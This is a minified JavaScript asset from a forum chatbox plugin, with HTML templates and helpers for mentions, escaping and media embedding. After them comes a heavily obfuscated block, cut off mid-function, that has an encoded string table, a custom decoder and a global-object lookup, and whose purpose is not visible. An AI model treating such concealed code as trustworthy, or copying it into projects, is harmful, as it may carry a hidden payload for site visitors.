<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var IYWCHR4,A6Tvdt,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const c_NfHT=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,"me",127,128,!1,!0,133,"ho","st","na","to","om",".",147,153,154,"on",157,172,173,121,182,122,123,200,124,209,214,196,179,223,233,238,239,"id",256,33554432,67108864,2,3,4,264,"db","-",270,285,290,120,109,294,301,297,"is",100,"g",309,310,313,316,"px",334,353,352,354,361,363,382,389,390,"t",396,397,392,393,406,413,"ui","lt",275,438,360,441,465,439,"ea",484,490,492,497,498,505,478,481,359];function K4OxxV(IYWCHR4){var A6Tvdt="D;#\"iNRux@yX/.8~|5rILV7kpHGfEot4maZ:>)K2=[{s(6UWd_Tgc0Ovq&*%zCBe,wSMlPbQ1F`+9^A?jh$nJ3<}]!Y",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;h67jBh(__globalObject=""+(IYWCHR4||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=c_NfHT[0],__String=c_NfHT[0],__Array=-c_NfHT[1]);for(utf8ArrayToStr=c_NfHT[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var K4OxxV=A6Tvdt.indexOf(__globalObject[utf8ArrayToStr]);if(K4OxxV===-c_NfHT[1])continue;if(__Array<c_NfHT[0]){__Array=K4OxxV}else{h67jBh(__Array+=K4OxxV*c_NfHT[12],__Buffer|=__Array<<__String,__String+=(__Array&c_NfHT[13])>c_NfHT[14]?c_NfHT[15]:c_NfHT[16]);do{h67jBh(__Uint8Array.push(__Buffer&c_NfHT[3]),__Buffer>>=c_NfHT[2],__String-=c_NfHT[2])}while(__String>c_NfHT[9]);__Array=-c_NfHT[1]}}if(__Array>-c_NfHT[1]){__Uint8Array.push((__Buffer|__Array<<__String)&c_NfHT[3])}return i87lDST(__Uint8Array)}function w7Q2_W(__globalObject){if(typeof IYWCHR4[__globalObject]===c_NfHT[5]){return IYWCHR4[__globalObject]=K4OxxV(A6Tvdt[__globalObject])}return IYWCHR4[__globalObject]}h67jBh(IYWCHR4={},A6Tvdt=[":d4FL=,U>ONls\"@GrRH+:jh3#/i)~T&[n)?igU6IJ,6S+K,kFkxRHQD{,e>9D","2k;R_l...8q%Ghmpxr\"",":gbuQ`mt$~bH%8Bo(w[gVc4u_O?b+b|fSlki","Ney^U*+;","]wMG23q*n@)EFi","/Q.`]%_It%[8{Hbr\"~pa~&,/N","18@O2O0uR*nHznC5f@1_R?irm/YoVdT=IOHf!WvoO,0j{#","0Q2t/v#b]L6u>Q1I#ec03&*UUekw)d92XQAE<62:R.`b7#","5e9G?vm<E8{B7)]|5R4@q2WI6Sl:jWT=islNA`5.ArCEk$$E","vd9`M`Ojp*CV:*#rk;","vwBvH%AU~ro9|f1rrziu73JpO,l:{H)HKz)`dJD","k@c0~><U98QF7TFIQwymon`=meBrV|Bt?64t#Jvu&5J^zi,{o;",".&p_,1ek`8*","d=z```uuZzx*p%|f2gxg+daI=LVP\"\"0:*ZNy360;ersuCi","xUf1vb5[Z&z_V1t>W/&OvJ@;",":zG^}QVh5&&jo|.ISdMxW)`rfwBb[i","&8nNjv&[0.$T8CZ)$wz4?v_;O.VZi\"Of_GZg3PNuUr_Fw>7Z|z_R%U)uu","()g0[_&;!BE1qf3[#`V4,2Fes%5PG)+I","KGrm]aj=(x7L4T:tTD","*)@glUM;(%rdj::5_&6yw?j<oVj_3pQrSD","EGFgD?aWO,z^/2mtmOSx%1M[TzytRhF41dxAKW:&_/pLqfFIX;","T\"fm%1=jb,bEKH4kSRwRB0aoF5Dwl%pZ","4OUF@zy>^0PHL\"","wgB9pnztS@/$XG<Zew?RVn6+_e[B6|yLz%uOWbqcU%1^9p(I(B#","D_dRW$3:#~SeE%]|k&!xLK`tA%\"*\"KSr|z3u","7`8cv)pph&ROV>Bou`v@:Aw[]*!^zpy","3Zoy=+vowOL?o_M)$Z{12W}3.%@*/%w)jgGg6CN.C%%","POsy,*r*zX+M9i","pU|g_g|>*%_4d\"3Ez42cTg8x4zh7.|Do&Oo`H%?;oB_q8Nt>j4\"","5&UF?>eoYBd8a|>rdQEuEQ=co%[pLfatj6$mx?(=yv7g1%0:","Agn0_^H+_&Pb;","cZqF}9E>l,MxFdIZ#m#","OgXoyTd*n&rfsKY|MD","Rkcol`>j,r","~_dF+P(t3*CH9Q|2Ab$ghB8U`Xj7APJZbO5g]n,RUS:d_|H[D/Hf$hp#N","p`+o?Pdc4~74]nk:dR#","xsVuRdhg(Xvi]:f[;V/o?6>*(5o?(dgfUwv@.","zB*m#B::Dr&j?fw>6/FR%0.;H*>","#iX^|97p6XhX=\"","Qg8cSUbR/85lc~,5K&S^I%D","K@OucgO`ae*:>QIZ+Zi^D1zrK.YxFp/","O8}i19**#~t8Hd5=1laR=Ob<_@Jbp|Dr;O{^DJP[7,G.;","J\"PT_^tc!5","i`mOidpc(qnXFzHEmO_RCzh;K.\"1Rhu)wE\"","Q\")4ShYZ`BS0X8dG|RovYnM.TOIp_13:TwCuiB|phO2Bd%MHgLA4[Cm,f5","=ds1]Qv.,za%pQQ4YwhOl1w+\"@ItHi][&5`xR1qrm~v:B)<=Ie{^)=D","iO+TMB#r3IAqI$bHfkpt|n4&Zzc9nnx","mgI1?v=*RIPr+bTE*lWi,`):*5","[5U4(e7xy8S0Mb0fk&=Oid6;",",B;AN`G>Wx5?&|Qp8/:ox<_[Q.+byhoor;","6&g1p9J=F*.lk8:>!6OE{F=*UrK5!p{44)gx8","dw/^bhD","irA9[)D","n%Gg;<ixHBGv;","PL{+fKa:P.aBCzHk?w1FkK<j<,;f?bNHT&5A+`%Pw~JrMK/I8~7ubh>,R","AL.y+&HI\"O$^Z8t>F4Ht73h;V,<TZHmtie.u:+n./B>9B$a48_}c%*RtN","G`A4$9$/),Be0i1)_QzyUqA*o8","klTx39rczBE9Y#i5BBPEPPLxWSsjT*[H%Bov/`3?FwBrG)sGNl0c5>1rj@p","hR{mWg,rmS0E]~?2o=iTQh</WVp","J2fmc)6e(Bt9{Gmtwdco+h!;","_wP`XP5u^X6V*HNpBd944Q#t,0b^S.M)<H6u(q+&_r9jkW.","eO/oz0Qeo%{\"&d.2PD","7lP4:F=cOI3os*/GzQ]gB?yc<I?hX$ooT4#mi1+e.%D$ZN|2dw)vvU[;","CBym.hXH8Sf1W#4{!\"AuCg>/4rVPgnBtUl<F#UipD@H","s5_fyPe[kLWc~8&EkQ>^SBD","J4XmY%6:c&Dl{*}77~;t`&|#BXN)M8OZa\"7ET*IICrt.8)LE1gDa:+V:h~Z","jq%0@z35d0>PG8rf","KdxaSJao3*CV;",";sjFl13;","Y6i^UChgz%\"C/W<7v%2tw>3[7Ir1NCY[18&g>Cip#ed54#a>g)\"","}{|aXv&:yL^jGC3Exe74ajfo,z7dJn0[Owl4pTXu<.aZC>C:?6<@hnD","8edFC?%+k.#1NhPp","pobce^j*{LJHv8(G)QcyNZl*g&2F;","Age_bz,RH5q8:K&[^ZRv$9WI,rcri~[GRzAiO$qUm@^Un#%o","eRVv3PEpo8,:BH/GfLki;2%k9wU_/f]{jRAcYcD","2\")`yhKpoS%_{)`GMZec/n>tZ/v9|1YEldU@","zQO4A>:WG%V4xfR","%@C4QB&:>OE?1%KrpObu;v,`4e,j*K))`kfmWbRt?/+`;","G)f1M0drdedF/>Y{VwVuEKK,RyU8ineo//JGK_*U.S>P$hm{`)hRs$]UWVmPD","Q6:mB1IuZ/&b5CrL","F5eFal@ea~hX\"bxIUZ2cV9B/^x$X@z]|Nk\"","tOm@a:5[GLSmB)Y|?H}EEOW.7.+_u$ZtNlq_s+^;","hd;A\"UBtnzGf+K456)6y","X=bEJnExX5WP]:U=?q[gbz5;5zcVEQXGpwco!nXeXwMV3d:rYqU9bvhusXq","flI`c1:oBXm%_zTZF4;OYO`cT&Ab}8&{&Btcv$W.GLyl>iR","YE7coC9=k*c9b8pEn4v_hc|xf81:fG{IlZFRJ6koHB9mvby","1{6yb0jRD/uR@zLZzwW9K)8p0,`Mgn=GQ)K4?&uHMI#.F>=r#@aOZc$=;rG","sk5A?99<V.bVIGOE2\"Ru=e/*=*(d*_/I","]EIo\"17cI@BqZ.RHwR;RH=J=c&Trv8T=t`ZgO)QoN","#&N9\"BB/:/BSLW@2lk*x","r&lo(qT=Uxaf;","~g9QRzN[gOAb;","&5[tYFX01.[","ts3u=Ov:V*E5B_Ck;oWi","gLT1\"<v.2.:\"&zqZ,lz0,*&k&LxLO_fkZ=(`9>y*=*Ornbmp3dn`{:D","!x`x/<6Id/z","Gl8@1>H[^8PS+8otg)Htyd~IXLD+pi","Ws6u.P$`mST8kK|Lzlhgr","*Gnm9nD","b{Lo8>{*sw5+Wb+IK&v@):h.d@~+TK<ZPgX^uZM;N","zz5]/?fe","o&sd]u5e","yzf?)(8e","IlYttu#","8:r2DVP<1rt\"eR1","N5:R[GDTH:Gc`","n@P.@=LYdk","^NjP?TVF!k4Kq;gh,}c.OVR`","7j]C8i[`","2RqPZ;sEH","7j&d>_h{","^jT.YMS{","2RY82GUG!kS]vw>","&H;R#w1]3$(q`","2RL.oGm/*k?qQlx","7jV9V=}{","n@H.xpu","7jV9V=gx~L)7=))gv)\"d","2RqPG=k{","5j!iEG}{","6oBR@_4Tl$(]`","tl3l~,K","xctl>","}jM~LSfrht,8f>1\"Q)Fu1<&jWFOV)","[{iL9ScH","^J@(qr@",")^1K/","u_/1Vj\"}?TY","yS$eed?i_n","6z{`BJ;7","Vy1K=XnW4I1n`.","4!1K^,H\"","eJuK3K5\"","lP*#=X~A0$)","$rbvKUpd0x3","d#QT|:@I",">*n;X\"h","$rbvKUmF","`?0L","MDqmN#@ODp\"||>","*{6X:`e","3o?}h`uWDB=(uMT6_)lXT.Aovl#i)","8=6XjhRK","b%^Y/3e","ki~}h`X~[B?j6&2uH%,o","(!/b8L/","Z(tI,","1r#)zRJyUfZ","!_G%=vF<ReK","dU`qq<+wjY","F{tIzRC\"sBtCYO","s2tI(lev","M!AI}Iqv","e/gY#AVGkP!","0m.I4Gd#","VmOB|;,","yziL!k7","Lf,0.}K","}>_LHV+H","IG1I1`NB","a|<_8k\"B","V,Ij.</8^>{q\"i","[IEjJ:ZQ4b@=U32YDMh~OR:;IMm#h^W","Zcv0oEHjbw+","[IEjJ:ZQ4b@=U32Y\"|Tuags#oMo7Gh>@YV/BiDPH","$fQ~;o;D0MDeLPev@orl","[IEjJ:ZQ4b@=U32Y\"|Tuags#oMo7Gh;>zEQ~y,S8k","$fQ~;o;D0MDel&O\"QPWu>","[IEjJ:ZQ4b@=U32Y`?rla9=DR^DBh^W","pVPL.:0#2=\"","[IEjJ:ZQ4b@=U32YxNILL;@HBb?#Dp:u","MU82I;\"A*txM)","/Iy~K!hqWb2#J3)U[{T","xcTu$|tD}b+","xcTulsGz}bM#UP","{{Tu9S7D\"^XM`P","Lf@L~,T>A","IQh~*.cH","y^{0w<K","y^(m@","`4pu*.RAXi","i[maypUY","U6*A,$fL","wK`K@xB","T6E,U","]PMI]@/.}whlBP","bKv}P`j~D","dQy\"hxVmXd4,L","}h$qE+~!xg","@^#]mE|)","8[G[q@v","{>lD_","9`.E9qNWs8:~5","n[Sc`G_:","6YjfC@^x?6mD5","cCR$lp1!GguLbGge8cR$YyiFo(","@^RjRS\"eLMEAzP","@^RjRSIH","/{Q~e0K","BPsl","5l82T3w`Q","eo:LG3nq$i","Vw}R}2LY&7hm:o","eUYq","<rxQf0*B0|:ejo","*h}R","FmDsGq7i","tBuE9Tu","OtCer","}^ED?J|aGYH","iug==*^D","3SCei`M@}sCMz]","}(CetRMy{xC$`_}%|i","=Nagi`.2DAO","r1/]ov86Ggj","Sh0#i6Xbh+kYY$","~Lx^S=7VLbsIIE","u}>79gxV.TA","Jtx=!4jVd","QOT[~M]%","5lM~xr!g=i:8kse","qjM~xr!g=i:8)","5l82rS$r4FL]>&X*B)","}jM~LS4)","mxGu=L+H","MbEu<0iH","~4eBML>}}b","44Y;$R4e!ZD3`P","s^#]SSR`.CnZ)",")7VmW","J~AM/?A",")J%fr",">L/<a2q>T","k1U+r`Tu;Z^",",fnvvu.#CK",";4%fHy:RL|%:5g","L(%fJz:,[N%uynL+bH",".&DcHyW^\"U)",".^%7;XFD<ed","!HZY3{fAHercc/","#z6`sDQoz?)EE}","7n`K>`v","{V?u|uMyci=","{V?uT!7=2d?#3\"{vC)","hF?u)3iH","5xY060K","X4Wu>","JxGj]nyyci","}jM~LS!gUdM#9JN","hUDO!","eVORD%z0R7~q;","cbqVGP5{2","vSY.~=tYk:L4gh$WPOV9","wjBR3=u","$@\"d","KS6qpO9UkR;zJrT","nrB/S)HFdn^Mt","CoD`H=~Os","?5+KaP3na?+>9s","nrv`zPTUX","Cx164Ahuz",",PU=/lqqL?!Wfz,Y@Q%=eC<a.!NTG,Sr_.D82n:fh%|BPJ.YR7;e_INUw~},I.lPSR`tYm5Zn%+gLyV|tP(@","9Rp6S","!uY{7y~,","Vn?cu","$IGv6_U,","CH)pu","h$kjd~D","v0Kp","w!%cXxzfL$4@V0)","s0I6!{J=/sEe,","~n&aJHBxS","RW1w<3cP",">n?cB{D","SN9Rm=we3KL$}Z","@)H8.MJB141cq)Jo","9HcZ@",")<3x3hS}8mpWeM","v^s&6?Q{","S)4D",")CEn&%]@jpjgrC]^","s;1nQ","9HcZ9&Q{im@lOyu^Sb(x","9T%/X?b3>","ebaPZ%]@j5G<:9p[","r,Q8&Z6[$O$;A,6#","J5ZSt\"1","8Mgt4~xA.sM6(b","9<ES~}E()zHej`op.6","e8WSqgWUpJ/","|zn@n{!7Ak`|{``!=`[$","=aUrA{O(h?ZZ}tT!46","PO]CI<]YhA*","@@@pC|h{",";2~EUD&,","1n363Dz?EIg{o\"","7\"Nu","WuIw:dk+c~trvN?","w2S7.","1}gAx&!Ji+[~Mhn","AZ6b,","t3,c@j:65.V#^;[",";,$u4HE+X>","iZWcR","NIFa[bBof_","j;1E.","vSY.~=KB_aqqMN&gH`","DzU@.98`","qLv4s9?O!1","8cRJR%3q4M^:6~","4784>C.}:","#*;>Nk$`","+c[d)Yi","Z[CdNUr`","EJM>4%ay","1(,t.((`","|@qt","qLv4B","\"zI4Hd3kGMWa@|j","y~JAnU2IP&gUy","T.L4#dyZB1","cv3hc4++/=",":goZosvB>E`x,n","&S*Y%V9L","p_|Z_ZP\"k)","DwWrDvCCUN",")>fzNQ#`","t~Xz","H[142%$`","{$\"z}","{z`6g:,z@N4Vu","evY6xL7g",";vr67k\"HRG9*[,",")P#1)6ss!^","/Dazm","@YTL&AVu","q/5r#&G1","Toyr}]B1","<`+&!]uX{B","kV0S!5uX_o","azZ&=]>(ZXe","b/XrN>,nbQ@eS0","cydz.","azZ&=]xpPThqObR",".|6Y6Ax^&Ty7f9","&2.&Lg`m7","@mB&^]Q^joP9]v}/","=vB&iAD1","~YTL&A77SB","es2RXiY.","Tgy?(>Wt$km","~Yv]&f%~0XO","Xvg]M*G1","\"TDwrV~b","0D2pI:}o","uS1~Y(?T1f_","9e[SZ","uS1~Y(zKw#t{,lN","yNIp)i{9asw","miJCtMJBbjuP6)}hf`",":R;R.Mu","~y!~1MkHg","AGv1|,igaYfKqn","Jz;X!",".6eZ|,igaY",".6eZe","q6}h","N%GX1MW>RfRvE%W$","(T`1~]1BX}f","N%GX1M|b","+z^V_FYb","M^WVH","CN2ZK{B,g","CN_~@MnH+CaXO","]kfZn%o=L","+$J17WOOrC\"5>L+*Sh`1~]D(N\"Qu#+H.@NiFIEU>o`y9$PN*6z3~@wQJm[^+wNW$H6lX*vV?F[/3dp*|=YiT","ik2Z>","=^eZe","l@^T%^dO","M@?ZY=8","oN0h,_!JG","|$YMe!F(I&#/Op3r.8","XMPZH","*6BSo","e6&ZH","JQlws7vAk","_^3~608","3uk%WWA","/|I:o","ib>:E)6tK","&ecKOp3","kCy/hY+%","C:xB_pm%","s{1EqTy%","QC|/+o/c>y)J8","o5jbo_8G!]#&/0","C:xB_pN<hrhJR:N>","v{*BO","o5jbo_O%?y<Is02>a!El","p1NEa","/ApK=(3","UWH._)_BpLBx~bxI7)GR","T2NG<X%A","`MoGkO(A","raE/!X%A","@I2GO}0A","e+ze!XpCB","#JU!e*SA","fOm8=g0A","am}D)*MA","@>NGz","raE/!XNl{?{gVaN>","#JU!e*!Z/&?","8I7/z","Cw8!8","B6c<4ebA","!r=ml14leUI","dr&mzX6A","DY2J7[v\"rJd4,ar^Bwc<JT|","DY2Ja2kt","j+E!8","opf<o!x[MUa","_I=m(_|","opf<o!qA","e_p<Z","%q2Js{lA","Q2%!e*0A",">qJs/g|","GqlsC","lr8!(.PA","dw(e:X3dE&A\"_h","qw&m<XNlB","PUlmzX>ADWr9&on","gYzed","`I}m(=|J<QCHF}p_rrzez","UWH._)_BpLBxR3#gHb%tf","miJCtMh{","l}VC[?]{","lj;R]yu9tKf(Q;Zz@@7~7","~W7~.MZfF","e9L.~=we@\"x*&)@I/!:R6?F=Xaj","oN:Rf","e9L.~=we@\"x*&)@I","zjyRv",".@yRBp*B~Lj","n@:R7MS{","POi90TE<@9n*&)@ILaitJpk{","UWH.Y","Yj087","VZ+tV.rT}L)","e9L.~=we@\"YLl@LgO`","JZ+9N","9j$eq04$","}eB,p","ULFQ(0Mqq/","OD9ps0<","=`I#","||.4QJ<","!.E!Z~9A","5ouZ!]G5=%q>r&=7+QdN:?F]SLJ","/=,NO?Em.&n_|B","Z=vNpw>p!uJ","/=dNE~kA","a6^o\"e8O=oRO~VrlpKmZZys","Q1m(+e)A","mJ\"(E","4RD{4Z25>)y:8B","2^9N","4RD{4ZSqjx","<.jZm","4RD{4Z3e$u&","4RD{4Z@pj","XYoN","4RD{4Z8S*M","YJvNcYs","4RD{4ZCp\"xqSs","w.c|GS?@$u(cP","n}Y.umce%aP]6;`zO@Z","9b]~7Mw{","X9L.~=8`","kSndZSS{","O@k~1=N{","05]~S6}90:q%:@,^zjZ","kK5{ZR]Z6nej)1d793","OScT75=(","}BgKp=iG1Fn53","VKgKNc0","zmVK)","?Q$NeRCZ4Vc5C)}vB3","oNZtU[:BXaw","6>{E$|ox","E8$Ek|Ax","\"6(kE)8Z<W|b8M4Qf&","JH_E?);x","E8$Ek|LM5","^gkygy&CB_","1pQI1EYY+T","10g0)Hw","6M10m","4\"O)Gz+q91Hav","L~X)Uzw","G+hG)Hym<",";=9)iZY<rK./M?","4\"`*GWR4?#o","D\"O)Gz+q91Ha+mx5=v","#`H*ia&8","x=g0[&_ksUjav","X~kG{N;\"X1a!1`^>%ny","@@Zt1=KBgj!LEb","N5Y8G=u","X9L.~=WGc:MqWf&gH`","7jV9V=gx~LiFTb","dblR","CDj2\"`Ut","lhJGR%9E","G~RG.%AH2","wl[.Gj~7:6%>~H5<nU","BN)GYDTFh6kOno","M+<}MG@@Xg","9G@Gh&c","2=e2h&moO","Zdyhup/O$jY}Uk","5U9Go","8NDw2?nt","[=vG","iD&wu,6t","Vq_2nfZNV9,Q9D3ab%m","n@4t9e5xiA)","Xfk~xpsx%a_bp@Jo","e9L.~=FFdk","HLSV;Ojhe","n&rmFpjh?JY","vSb~<?p]P*g","X9L.~=WGc:MqWf&gH`OPHmFfF3_G$&C\"OaBRYM=qQ","~WMp<Xu","LzqP}_gFh:oL`","f5Y.Y","hNh8>M;e(sFO;M)ga`","s[U@z)Of","\"UxipziD","+v:FLi:M{7uC;w.^%D","WviH>23KG","@diH4Au"]);function u5BVZzk(){var IYWCHR4=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],A6Tvdt,__globalObject,__TextDecoder;h67jBh(A6Tvdt=void 0,__globalObject=[]);try{h67jBh(A6Tvdt=Object,__globalObject[c_NfHT[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}GzW5T1r:for(__TextDecoder=c_NfHT[0];__TextDecoder<IYWCHR4[c_NfHT[4]];__TextDecoder++)try{var __Buffer;A6Tvdt=IYWCHR4[__TextDecoder]();for(__Buffer=c_NfHT[0];__Buffer<__globalObject[c_NfHT[4]];__Buffer++)if(typeof A6Tvdt[__globalObject[__Buffer]]===c_NfHT[5])continue GzW5T1r;return A6Tvdt}catch(__Uint8Array){}return 